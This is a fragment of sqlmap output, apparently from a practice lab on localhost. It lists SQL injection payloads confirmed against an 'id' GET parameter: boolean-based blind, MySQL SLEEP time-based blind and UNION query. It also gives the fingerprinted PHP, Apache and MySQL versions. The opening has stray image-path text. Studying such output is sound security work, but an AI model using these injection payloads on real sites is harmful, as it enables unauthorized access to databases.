 sqlmap
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2715=2715 AND 'fPwd'='fPwd&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))RtIF) AND 'YSBH'='YSBH&S
ubmit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716a6a7a71,0x4e4145564947796e6f726b
444b54796469677543774a787977645051426565527351475953506c52,0x7176766a71),NULL--
-&Submit=Submit
---
[20:57:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[20:57:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\localhost'